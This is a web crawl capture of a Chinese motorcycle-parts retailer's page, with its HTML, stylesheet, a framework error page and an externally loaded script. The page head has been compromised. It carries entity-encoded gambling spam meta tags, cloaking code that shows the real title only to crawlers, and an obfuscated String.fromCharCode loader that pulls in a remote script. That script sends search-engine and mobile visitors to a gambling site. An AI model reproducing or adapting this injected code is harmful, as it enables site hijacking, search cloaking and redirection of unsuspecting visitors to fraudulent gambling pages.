

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trickstar-cn.com/index.php/Show/index/cid/39/id/369.html
body_size: 3749
content:
<!doctype html>
<html>
<head>
<title>&#31859;&#21338;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#45;&#31859;&#21338;&#20307;&#32946;&#22312;&#32447;&#23448;&#32593;</title>
<meta name="keywords" content="&#31859;&#21338;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#9752;&#65039;&#31859;&#21338;&#20307;&#32946;&#27426;&#36814;&#119;&#101;&#108;&#99;&#111;&#109;&#101;&#12304;&#24320;&#121;&#117;&#110;&#23448;&#26041;&#65;&#80;&#80;&#19979;&#36733;&#65306;&#57;&#57;&#57;&#97;&#121;&#120;&#46;&#99;&#99;&#12305;&#24179;&#21488;&#27880;&#20876;&#30331;&#24405;&#36865;&#19981;&#20572;&#65292;&#24320;&#121;&#117;&#110;&#32593;&#31449;&#24179;&#21488;&#20449;&#35465;&#31532;&#19968;&#65292;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#24179;&#21488;&#20837;&#21475;&#23433;&#20840;&#26377;&#20445;&#38556;&#65292;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#26368;&#26032;&#19979;&#36733;&#22320;&#22336;&#20026;&#24744;&#25552;&#20379;&#65306;&#20307;&#32946;&#36164;&#35759;&#12289;&#30005;&#23376;&#31454;&#25216;&#12289;&#36275;&#29699;&#31454;&#29468;&#12289;&#30495;&#20154;&#35270;&#35759;&#65292;&#50;&#52;&#23567;&#26102;&#25552;&#20379;&#22312;&#32447;&#20026;&#24744;&#26381;&#21153;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="TRICK STAR -梦幻星 中文网"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,102,97,102,97,54,49,53,46,99,111,109,47,109,109,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta charset="utf-8">
<meta name="keywords" content="TRICK STAR,梦幻星,摩托车,改装,排气管" />
<meta name="description" content="外负责人 ( 罗智纬 ) 加入 TRICK STAR 团队，开始一系列商品开发及制造的业务，并逐年开始销售公司商品。
至今设立：梦幻星 ( 上海 ) 商贸有限公司 TRICK STAR Shanghai Trade Co.,Ltd. 为中国及东南亚以至世界提供高品质商品，保持一贯的高品质开发出适合各国所需创作。" />
<meta name="viewport" content="width=1200, initial-scale=1.0"/>
<link rel="stylesheet" type="text/css" href="/Public/Home/css/main.css">
<script src="/Public/Home/js/jquery-1.10.2.js"></script>
</head>

<body>
<div class="top">
 <div class="top_main">
   <div class="logo"><a href="/"><img src="/Public/Home/images/logo.png"></a></div>
   <div class="top_cd">
     <ul>
        <li><a href='/index.php/List/index/cid/1.html'>YOUNG MACHINE 杂志</a></li><li><a href='/index.php/List/index/cid/2.html'>关于 TRICK STAR</a></li><li><a href='/index.php/List/index/cid/3.html'>商品展示</a></li><li><a href='/index.php/List/index/cid/4.html'>最新情报</a></li><li><a href='/index.php/List/index/cid/5.html'>中国销售点一览表</a></li><li><a href='/index.php/List/index/cid/6.html'>联系&amp;上海办公室</a></li>     </ul>
   </div>
 </div>
</div>

<div class="banner" style="display:none;">
</div>


    <!--banner开始-->
    <div class="banner">
    <style>
    .swiper-slide img { width: 100%; display:block; height:auto;}
    .swiper-slide { text-align: center; font-size: 18px; /* Center slide text vertically */
    display: -webkit-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; -webkit-justify-content: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -webkit-align-items: center; align-items: center; }
    </style>
    
     <link rel="stylesheet" href="/Public/Home/css/swiper.min.css">
    <div class="swiper-container">
     <div class="swiper-wrapper banner">
              </div>
          <!-- Add Pagination -->
          <div class="swiper-pagination"></div>
    </div>
    
    <!-- Swiper JS --> 
    <script src="/Public/Home/js/swiper.min.js"></script> 
    
    <!-- Initialize Swiper --> 
      <script>
        var swiper = new Swiper('.swiper-container', {
          loop:true,
          pagination: {
            el: '.swiper-pagination',
          },
         autoplay: {
            delay: 2500,
            disableOnInteraction: false,
          },
    
        });
      </script>
    </div>
    <!--banner结束-->







<div class="con con_index">
<!--主要内容开始-->
 <div class="zynr">
   <h3>MAIN CONTENTS</h3>
   <span>由赛车手鹤田龙二（Ryuji Tsuruta）带领的赛车开发团队，一切由从车手的角度前进，我们一直挑战各种赛车运动和服务。</span>   <div class="zynr_lbm">
	 
     
   </div>
   
   <div class="zynr_ad">
       </div>
   
 </div>
<!--主要内容结束-->
<!--最新情报开始-->
 <div class="zxqb">
   <h3>最新情报  News Infomation</h3>
   <div class="zxqb_more"><a href="/index.php/List/index/cid/4.html">MORE+</a></div>
   <div class="zxqb_main">
    <div class="zxqb_list">	  
      <a href="/index.php/Show/index/cid/4/id/20.html">
	  <div class="zxqb_zb">
        <h4>KAWASAKI Ninja400 Z400 专用上连板 / 上三星</h4>
        <p>Ninja400 Z400 专用上连板 ...</p>
      </div>
      <img src="/uploads/img1/20210622/60d0e10b9ec7f.jpg">
	        </a>
    </div><div class="zxqb_list">	  
      <a href="/index.php/Show/index/cid/4/id/19.html">
	  <div class="zxqb_zb">
        <h4>KAWASAKI ZX-25R 改件 排气管 新品上市！</h4>
        <p>KAWASAKI ZX-25R 改件 排...</p>
      </div>
      <img src="/uploads/img1/20210115/60009deab3ba0.jpg">
	        </a>
    </div><div class="zxqb_list">	  
      <a href="/index.php/Show/index/cid/4/id/18.html">
	  	  <img src="/uploads/img1/20201009/5f7f4ee6996cf.jpg">
	  <div class="zxqb_zb">
        <h4>【 Ninja1000SX 】 后移升高脚踏脚踏上市！</h4>
        <p>新款【 Ninja1000SX 】 后移...</p>
      </div>      </a>
    </div><div class="zxqb_list">	  
      <a href="/index.php/Show/index/cid/4/id/16.html">
	  	  <img src="/uploads/img1/20200630/5efa39e7dc6ff.jpg">
	  <div class="zxqb_zb">
        <h4>HONDA 加入战局！ CBR650R CB650R 各式 IKAZUCHI 全段排气管</h4>
        <p>HONDA 加入战局！CBR650R C...</p>
      </div>      </a>
    </div>  
   </div>
 </div>
<!--最新情报结束-->

</div>

<!--footer开始-->
<div class="footer">Copyright 2020- TRICK STAR 梦幻星(上海)有限公司 All Rights Reserved.　<a href="http://www.beian.miit.gov.cn" target="_blank"></a></div>
<!--footer结束-->

</body>
</html><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>系统发生错误</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微软雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:(</p>
<h1>无法加载模块:Show</h1>
<div class="content">
	<div class="info">
		<div class="title">
			<h3>错误位置</h3>
		</div>
		<div class="text">
			<p>FILE: /www/wwwroot/trickstar-cn.com/Include/Library/Think/Dispatcher.class.php &#12288;LINE: 176</p>
		</div>
	</div>
	<div class="info">
		<div class="title">
			<h3>TRACE</h3>
		</div>
		<div class="text">
			<p>#0 /www/wwwroot/trickstar-cn.com/Include/Library/Think/Dispatcher.class.php(176): E('\xE6\x97\xA0\xE6\xB3\x95\xE5\x8A\xA0\xE8\xBD\xBD\xE6\xA8\xA1...')<br />
#1 /www/wwwroot/trickstar-cn.com/Include/Library/Think/App.class.php(38): Think\Dispatcher::dispatch()<br />
#2 /www/wwwroot/trickstar-cn.com/Include/Library/Think/App.class.php(193): Think\App::init()<br />
#3 /www/wwwroot/trickstar-cn.com/Include/Library/Think/Think.class.php(120): Think\App::run()<br />
#4 /www/wwwroot/trickstar-cn.com/Include/ThinkPHP.php(97): Think\Think::start()<br />
#5 /www/wwwroot/trickstar-cn.com/index.php(14): require('/www/wwwroot/tr...')<br />
#6 {main}</p>
		</div>
	</div>
</div>
</div>
<div class="copyright">
<p><a title="官方网站" href="http://www.thinkphp.cn">ThinkPHP</a><sup>3.2.3</sup> { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]</p>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://trickstar-cn.com/Public/Home/css/main.css
body_size: 3768
content:
@charset "utf-8";
/* CSS Document */

body,li,ul,h1,h2,h3,h4,p { padding:0px; margin:0px; font-family:"微软雅黑"; font-size:14px; color:#000; list-style-type:none;}
a{ text-decoration:none; color:#333;}
a:hover{ text-decoration:none; color:#81c00f; }
select,option{
    /*Chrome和Firefox里面的边框是不一样的，所以复写了一下*/
    border: none;
    outline: none;
    /*很关键：将默认的select选择框样式清除*/
    appearance:none;
    -moz-appearance:none;
    -webkit-appearance:none;
    /*将背景改为红色*/
    background:#fff;
    /*加padding防止文字覆盖*/
    padding-right: .14rem;
}
/*清除ie的默认选择框样式清除，隐藏下拉箭头*/
select::-ms-expand {display: none;}
input,select{border:0;outline:none;/*去除蓝色边框*/}
.top{ height:42px; background:url(../images/top_bj.jpg) no-repeat 50% 50%; position:relative; border-bottom:2px solid #81c00f;}
.top_main{ margin:auto; width:1200px;}
.logo{ width:192px; height:42px; float:left;}
.top_cd{ width: auto; height:42px; float:right;}
.top_cd ul{ display:block; width: auto; margin-top:10px;}
.top_cd ul li{ display:block; float:left; border-left:1px solid #333; padding: 0 19px;}
.top_cd ul li:first-child{ border-left:none;}
.banner{ width:1200px; margin:auto; padding-top:3px;}
.banner img{ width:100%; height:auto; display:block;}
.con{ width:1200px; height:auto; overflow:hidden; margin: auto; padding-bottom:20px;}
.zynr{ width:1200px; height:auto; overflow:hidden; margin:auto;}
.zynr h3{ font-size:24px; text-align:center; font-weight:normal;}
.zynr span{ display:block; height:auto; overflow:hidden; line-height:26px; text-align:center;}
.zynr_lbm{ width:1200px; height:auto; overflow:hidden; margin:auto; padding-bottom:20px;}
.zynr_list{ width:368px; height:320px; background:#fff; box-shadow:0 0 5px 0 #ddd; margin-left:44px; overflow:hidden; float:left; margin-top:20px;}
.zynr_list:first-child{ margin-left:5px;}
.zynr_list img{ width:368px; height:173px; margin: auto; display:block;}
.zynr_list h4{ text-align:center; font-size:18px; font-weight:normal; padding-top:15px;}
.zynr_list p{ line-height:25px; padding:10px; height:70px; display:block}
.zynr_ad{ height:auto; overflow:hidden; margin:auto; clear:both; padding-top:20px; border-bottom:1px solid #333; padding-bottom:20px; width:1200px;}
.adsy{ width:286px; height:158px; float:left; float: left; margin-left:18px;}
.adsy:first-child{ margin-left:0px;}
.adsy img{ display: block; width:286px; height:auto;}
.zxqb{ height:auto; overflow:hidden; margin:auto; clear:both; margin-top:40px; padding-bottom:20px;}
.zxqb h3{ text-align:center; font-size:24px; font-weight:normal;}
.zxqb_more{ height:30px; line-height:30px; text-align:right;}
.zxqb_main{ width:auto; height:auto; overflow:hidden; margin:auto; padding-top:20px; padding-bottom:20px;}
.zxqb_list{ width:580px; height:128px; float:left;  margin-left:40px; background:#f5f5f5; overflow:hidden; }
.zxqb_list:nth-child(3),.zxqb_list:nth-child(4){background:#ebebeb;}
.zxqb_list:nth-child(2n+1){ margin-left:5px;}
.zxqb_zb{ width:340px; height: auto; float:left; padding:30px; padding-bottom:0px;}
.zxqb_zb h4{ font-size:15px; font-weight:normal;}
.zxqb_zb p{ line-height:24px; color:#666666;}
.zxqb_list img{ display:block; float:left; width:180px; height:128px;}
.zxqb_list:hover{ background:#fff; box-shadow:0 0 5px 0 #ddd;}
.con_index{ width:1220px;}
.footer{ background:#e6e6e6; height:55px; line-height:55px; text-align:center; margin-top:50px;clear: both;}

/*上海办事处*/
.con_left{ height:auto; overflow:hidden; float:left; width:360px;}
.zbgg{ width:360px; height:267px; padding-bottom:10px;}
.zbgg img{ display:block; width:100%;}
.zzqb_tp{ height:auto; overflow:hidden; padding-top:20px;}
.zzqb_tp h3{ font-size:19px; font-weight:normal; border-bottom:1px solid #333; padding-bottom:15px;}
.zz_three{ height:auto; overflow:hidden; padding-top:20px;}
.zz_list{ width:118px; height:182px; margin-left:3px; float:left;}
.zz_list:first-child{ margin-left:0px;}
.zz_list img{ display:block; width:100%;}
.qbd{height:auto; overflow:hidden; clear:both;}
.qbd_list{ width:360px; height:248px; margin-top:10px;}
.qbd_list img{ display:block; width:100%;}
.zbdy{ padding-top:80px;}
.ybdy{ padding-top:25px;}
.con_right{ width:807px; float:right; height:auto; overflow:hidden;}
.about_gy{ height:auto; overflow:hidden;}
.about_gy h3{ padding-bottom:10px; font-weight:normal; font-size:24px;} 
.about_zj{ height:auto; overflow:hidden;}
.zjzb{ width:437px; float:left; height:auto; overflow:hidden;}
.zjzb p{ line-height:26px;}
.jdxq{ display:block; padding-top:30px;}
.jdxq a{ color:#2464c5;}
.zjzb_mm{ height:170px; overflow:hidden;}
.zjyb{ width:334px; height:220px; float:right;}
.zjyb img{ display:block; width:100%;}
.xjsc{ height:auto; overflow: hidden; padding-top:50px;}
.xjsc h3{ font-size:20px; padding-bottom:20px;}
.xjsc h4{ text-align:center; font-size:18px; font-weight:normal;}
.xjsc p{ line-height:26px; color:#666666; padding:20px 0px;}
.xjsc_mm{ height:auto; overflow:hidden; padding-top:10px;}
.xjsc_list{ width:256px; height:182px; float:left; padding-left:19px;}
.xjsc_list:first-child{ padding-left:0px;}
.xjsc_list img{ display:block; width:100%;}
.qjzf .xjsc_list{ height:auto; overflow:hidden;}
.mxcp{ padding-top:85px;}
.lxwm_zb{ padding-top:33px;}


/*经销商*/
.zaz_yb{ height:auto; overflow:hidden; border-top:1px solid #333; padding-top:10px; padding-bottom:10px;}
.zaz_left{ width:210px; height:auto; overflow:hidden; float:left; font-size:23px; float:left; margin-top:20px;}  
.zaz_yb ul{ display:block; float:right; width:590px; padding-top:13px;}
.zaz_yb ul li{ height: auto; padding:15px 0px;overflow:hidden; border-bottom:1px solid #7f7f7f; font-size:16px;}
.zaz_yb ul li a{ color:#666;}
.zaz_yb ul li a:hover{ color:#81c00f;}
.zaz_yb ul li:last-child{ border-bottom:none;}
.zaz_yb ul li:first-child{ border-bottom:1px solid #7f7f7f;}
.zzqy{ padding-top:35px;}
.zhank_lit{ height:auto; overflow:hidden; padding:10px 0px; display:none;}
.zhank_xg{ line-height:26px; color:#666;}
.zaz_yb ul li span{ display:block;}
.zaz_yb ul li span img{ width:20px; height:20px; float:right; position:relative; margin-top:-24px;}
.zaz_yb ul li span a{ display:block;}
/*杂志*/

.qkzz{ height: auto; overflow:hidden;}
.qkzz_list{ border-bottom:1px solid #7f7f7f; height:50px; line-height:50px; font-size:16px;}
.qknr{ height:auto; overflow:hidden;}
.qknr h3{ font-size:24px; font-weight:normal;}
.qknr_kj{ height: auto; border:2px  dashed #ddd; margin-top:20px; padding-bottom:70px;}
.shmg{ width:446px; height:145px; display:block; margin: 0 auto; /*水平居中*/ position: relative;top: 50%; /*偏移*/transform: translateY(-50%);}			
.page_fy{ height:40px; clear:both; padding-top:40px;}
.page_fy ul{ display:block; text-align:center;}
.page_fy ul li{ width:20px; height:20px; display:inline-block; line-height:20px; margin:0 8px; font-size:15px;} 
.page_fy ul li img{ position:relative; top:4px;}
.hover_pg{ background:#3a7cbf;}
.hover_pg a{ color:#fff;}
.pdf { width:750px; height:900px; margin:auto; margin-top:50px;}


/*商品*/
.prt{ width:320px;}
.spcz{ height:auto; overflow:hidden;}
.spcz h3{ font-size:20px; font-weight:normal; border-bottom:1px solid #333; padding-bottom:10px;}
.spcz_ss{ height:auto; overflow:hidden; padding-top:20px;}
.spcz_ss input{ background:#c9c9ca; width:258px; height:45px; border:none; border-radius:4px; line-height:45px; text-indent:10px; float:left; display:block; font-size:16px; font-family:"微软雅黑";}
.spcz_ss span{ width:45px; height:45px; display:block; border-radius:4px; background:#3a7cbf; float:right;}
.spcz_ss img{ display:block; width:30px; height:auto; margin:auto; padding-top:5px;}
.spcd{ height: auto; overflow:hidden; padding-top:50px;}
.spcd h3{font-size:20px; font-weight:normal; border-bottom:1px solid #333; padding-bottom:10px;}
.spcd_nav { height:auto; overflow:hidden; padding-top:15px;}
.spcd_list{ width: auto; height:auto; border-bottom:1px solid #7f7f7f; font-size:16px; padding:15px 0px; clear: both;}
.spcd_list a{ display:block;}
.spcd_list img{ float:right; width:8px; height:8px; position:relative; top:5px;}
.second_cd{ width:255px; border-bottom:1px solid #7f7f7f; font-size:16px; padding:15px 0px; float:right;}
.second_cd:first-child{ border-bottom:none; padding-bottom:0px; padding-top:0px;}
.second_cd span{ display: block; border-bottom:1px solid #7f7f7f; font-size:16px; padding:15px 0px;}
.hover_two{ border-bottom:none;}
.three_cd{ width:195px; height:auto; overflow:hidden; float:right; display:none;}
.three_cd ul{ display:block;}
.three_cd ul li{ display:block; width:195px;border-bottom:1px solid #7f7f7f; font-size:16px; padding:15px 0px;}
.hover_one .jt1,.hover_two .jt2{transform:rotate(90deg);
-ms-transform:rotate(90deg); 	/* IE 9 */
-moz-transform:rotate(90deg); 	/* Firefox */
-webkit-transform:rotate(90deg); /* Safari 和 Chrome */
-o-transform:rotate(90deg); 	/* Opera */}
.cdtw{ height:auto; overflow:hidden; display:none;}
.hover_one{ border-bottom:none;}
.xpss { height:auto; overflow:hidden;}
.xpss h3{ font-size:24px; font-weight:normal;}
.sppd{ padding-top:40px;}
.xpss_mm{ height:auto; overflow:hidden;}
.xpss_list{ height:185px; border-bottom:1px solid #dedede; padding-top:15px; margin-bottom:10px;}
.xpss_zb{ width:570px; height:185px; float:left;}
.xpss_zb h4{ font-size:16px; font-weight:normal; padding:10px 0px; padding-bottom:5px; display:block; overflow:hidden; height:30px; line-height:30px;text-overflow: ellipsis;white-space: nowrap;} 
.xpss_zb p{ display:block; height:51px; color:#666666; line-height:23px; overflow:hidden;}
.xpss_yb{ width:229px; height:156px; float:right;}
.xpss_yb img{ width:100%; display:block;}
.xpss_qx{ width:830px; padding-top:30px;}
.xpss_zb span{ padding-top:30px; color:#666666; display:block;}
.hover_one .nav_ej{  border-bottom:1px solid #7f7f7f; font-size:16px; padding:15px 0px; padding-top:0px; display:block;}
.pinp_list{ width:270px; height:280px; float:left; border:1px solid #dedede; margin-left:12px; margin-top:20px;}
.pinp_list:nth-child(3n+1){ margin-left:0px;}
.pinp_list img{ display:block; width:260px; height:174px; margin:auto; padding-top:5px;}
.pinp_list h3{ font-size:19px; color:#f00; font-weight:normal;width:260px; margin:auto; height:40px; line-height:40px;}
.pinp_list p{ line-height:26px; width:260px; margin:auto; height:48px; overflow:hidden;}
.xpss_xq{ width:840px; padding-top:30px;}


/*产品详情*/

.cpxq{ height:auto; overflow:hidden; padding-top:50px;}
.cpxq h3{ font-size:24px; font-weight:normal; border-bottom:1px solid #000; padding-bottom:10px;}
.cpcs{ height:auto; overflow:hidden;}
.cans_list{ width:30%; float:left; margin-top:20px;}
.cans_list h4{ font-size:15px; font-weight:normal; padding:5px 0px; padding-bottom:2px;}
.cans_list p{ line-height:26px; color:#666;}
.cans_list:nth-child(2n+1){ width:70%;}
.cans_list h4 strong{ color:#c30d23; font-size:18px; font-weight:normal;} 
.cans_list span{ width:128px; height:40px; background:#c30d23; text-align:center; line-height:40px; display:block;}
.cans_list span a{ display:block; color:#fff; font-size:15px;}
.xclb{ height:auto; overflow:hidden; padding-top:30px; position:relative;}

/*文章详情*/
.wzxq_dytd{ height:auto; overflow:hidden; line-height:28px; font-size:24px; text-align:center; padding:20px 0px; }
.dqwz_kc{ height:auto; line-height:28px; font-size:15px;}
.djl_xysf{ height:38px; border:1px dashed #ddd; text-align:center; line-height:38px;}
.djl_xysf span{ display:inline; padding:0 15px; font-size:15px;}
.xxsf{ padding:20px 0px; font-size:15px; padding-bottom:0px;}
.xxsf p{ font-size:15px; color:#555; line-height:29px; }


.scott{height:30px; overflow:hidden; text-align:center; padding-top:9px;line-height:21px; }
.scott A{BORDER:#58affe 1px solid; PADDING:2px 5px; MARGIN-RIGHT: 5px;  TEXT-DECORATION: none; background:#fff;}
.scott A:hover{border:1px solid #58affe; text-decoration:none; BACKGROUND-COLOR:#237ac7; color:#FFF;}
.scott A:active{border:1px solid #58affe; text-decoration:none; BACKGROUND-COLOR:#237ac7;}
.scott SPAN.current{BORDER: #237ac7 1px solid; PADDING:1px 5px;  FONT-WEIGHT: bold;  COLOR: #fff; MARGIN-RIGHT: 2px; BACKGROUND-COLOR: #237ac7;MARGIN-RIGHT: 5px;}
.scott SPAN.disabled{BORDER:#237ac7 1px solid; PADDING:2px 5px; COLOR:#237ac7; MARGIN-RIGHT: 5px; background:#d8f1ff;}
.fenye1{text-align: center; clear:both; font-size:12px; line-height:28px; height:56px; border:1px solid #9cceec; background:#e9f7ff; padding:0 5px; margin-top:5px;}

--- FILE ---
content_type: application/javascript
request_url: https://fafa615.com/mm.js
body_size: 1744
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?55551aa058e0825f678886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function () {
    /*鐧惧害鎺ㄩ€佷唬鐮 */
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360鎺ㄩ€佷唬鐮 */
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();


(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);


var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://kyfafa369.vip';
  parent.window.opener.location = 'https://kyfafa369.vip';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://kyfafa369.vip';
  }
}
browserRedirect();

var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://kyfafa369.vip";